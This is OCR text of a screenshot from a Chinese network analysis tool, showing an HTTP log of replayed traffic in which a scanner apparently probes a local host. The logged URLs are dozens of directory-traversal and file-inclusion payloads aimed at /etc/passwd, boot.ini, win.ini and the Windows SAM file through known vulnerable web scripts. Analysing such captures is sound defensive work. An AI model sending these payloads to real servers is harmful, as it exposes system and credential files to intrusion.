 分析工程 1 - 科来网络分析系统 2019 专家增强版
分析 系统 工具 视图
拖拽上传
帮助
数据包文件 开始 暂停 停止
常规 节点分组 名字表 警报
分析对象 诊断 视图显示 数据包显示缓存 过滤器 数据包保存 会话筛选器 日志 日志文件保存
2.6%
导出
清空
锁定
导入 网络档案设置 分析方案设置 利用率 (0%) 每秒数据包 (0) 数据包缓存 (1.0 GB)
节点浏览器
全面分析
协议浏览器 (1)
物理浏览器 (3)
IP浏览器 (5)
VoIP浏览器
进程浏览器
应用浏览器 (6)
我的图表 概要 诊断 协议 物理端点 IP端点 物理会话 IP会话 TCP会话 UDP会话 服务 进程 应用 VoIP呼叫 端口 矩阵 数据包 日志 × 报表
HTTP日志 过滤: 全部 全字匹配 全面分析\日志: 15,025
日志
全局日志
DNS日志
Email信息
FTP 传输
HTTP日志
SSL证书日
志
VoIP事件日
志
VoIP呼叫日
志
服务器端口 服务器地理位置 请求URL 引用
80 本地 http://192.168.0.174/php/php.exe?c:\boot.ini GE
80 本地 http://192.168.0.174/../../../../../../../../../boot.ini GE
80 本地 http://192.168.0.174/../../../../winnt/repair/sam._ GE
80 本地 http://192.168.0.174/..\\..\\..\\..\\..\\..\\boot.ini GE
80 本地 http://192.168.0.174///etc/passwd GE
80 本地 http://192.168.0.174///etc/hosts GE
80 本地 http://192.168.0.174////./../.../boot.ini GE
80 本地 http://192.168.0.174/.cobalt/sysManage/../admin/.htaccess GE
80 本地 http://192.168.0.174/albums/userpics/Copperminer.jpg.php?cat%20/etc/passwd GE
80 本地 http://192.168.0.174/autohtml.php?op=modload&mainfile=x&name=/etc/passwd GE
80 本地 http://192.168.0.174/atomicboard/index.php?location=../../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/current/modules.php?mod=fm&file=../../../../../../../../../../etc/passwd%00&bn=fm_d1 GE
80 本地 http://192.168.0.174/current/index.php?site=demos&bn=../../../../../../../../../../etc/passwd%00 GE
80 本地 http://192.168.0.174/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/et... GE
80 本地 http://192.168.0.174/cms/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%... GE
80 本地 http://192.168.0.174/site/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%... GE
80 本地 http://192.168.0.174/typo/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e... GE
80 本地 http://192.168.0.174/typo3/typo3/dev/translations.php?ONLY=%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e... GE
80 本地 http://192.168.0.174/DomainFiles/*//../../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/docs/showtemp.cfm?TYPE=JPEG&FILE=c:\boot.ini GE
80 本地 http://192.168.0.174/ezhttpbench.php?AnalyseSite=/etc/passwd&NumLoops=1 GE
80 本地 http://192.168.0.174/index.php?download=/winnt/win.ini GE
80 本地 http://192.168.0.174/index.php?download=/windows/win.ini GE
80 本地 http://192.168.0.174/index.php?download=/etc/passwd GE
80 本地 http://192.168.0.174/index.php?|=../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/index.php?page=../../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/index.php?page=../../../../../../../../../../boot.ini GE
80 本地 http://192.168.0.174/index.php?l=forum/view.php&topic=../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../../../../../../../../../boot.ini GE
80 本地 http://192.168.0.174/k/home?dir=/&file=../../../../../../../../etc/passwd&lang=kor GE
80 本地 http://192.168.0.174/nph-showlogs.pl?files=../../../../../../../../etc/passwd&filter=.*&submit=Go&linecnt=5... GE
80 本地 http://192.168.0.174/nph-showlogs.pl?files=../../../../../../../../etc/&filter=.*&submit=Go&linecnt=500&refr... GE
80 本地 http://192.168.0.174/phprocketaddin/?page=../../../../../../../../../../boot.ini GE
80 本地 http://192.168.0.174/phpwebfilemgr/index.php?f=../../../../../../../../../etc/passwd GE
80 本地 http://192.168.0.174/phpwebfilemgr/index.php?f=../../../../../../../../../etc GE
80 本地 http://192.168.0.174/phptonuke.php?filnavn=/etc/passwd GE
80 本地 http://192.168.0.174/put/cgi-bin/putport.exe?SWAP&BOM&OP=none&Lang=en-US&PutHtml=../../../../..... GE
80 本地 http://192.168.0.174/ROADS/cgi-bin/search.pl?form=../../../../../../../../../../etc/passwd%00 GE
80 本地 http://192.168.0.174/support/common.php?f=0&ForumLang=../../../../../../../../../../etc/passwd GE
回放分析 - 全面分析 网络档案 1 - 带宽 - 1000Mbps 共1文件, 已停止回放 未启用 00:00:02 93,680 0 就绪 警报浏览器 0 0 0